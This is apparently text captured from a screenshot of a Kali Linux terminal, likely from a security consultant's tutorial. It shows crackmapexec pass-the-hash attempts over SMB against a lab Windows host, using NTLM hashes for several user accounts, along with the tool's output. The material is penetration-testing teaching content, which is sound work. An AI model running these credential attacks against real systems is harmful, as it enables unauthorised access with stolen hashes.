 1 2 3 4 3:44
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# crackmapexec smb 10.0.2.5 -u sara -H 85f21d8172e5d92506f1190585af669b
SMB 10.0.2.5 445 PC1 [*] Windows 10.0 Build 19041 x64 (name:PC1) (domain:badcs.fox) (signing:False) (SMBv1:False)
SMB 10.0.2.5 445 PC1 [-] Connection Error: The NETBIOS connection with the remote host timed out.
(root㉿kali)-[/home/kali]
# crackmapexec smb 10.0.2.5 -u administrator -H 1a8ff7dab22ca1ea994311c577f9dbad --local-auth
SMB 10.0.2.5 445 PC1 [*] Windows 10.0 Build 19041 x64 (name:PC1) (domain:PC1) (signing:False) (SMBv1:False)
SMB 10.0.2.5 445 PC1 [-] PC1\administrator:1a8ff7dab22ca1ea994311c577f9dbad STATUS_ACCOUNT_DISABLED
(root㉿kali)-[/home/kali]
# crackmapexec smb 10.0.2.5 -u tara -H 28dbd326e333cb56e57bf3aeb12ba234 --local-auth
Kunal Kumar
Security Consultant at Redfox Security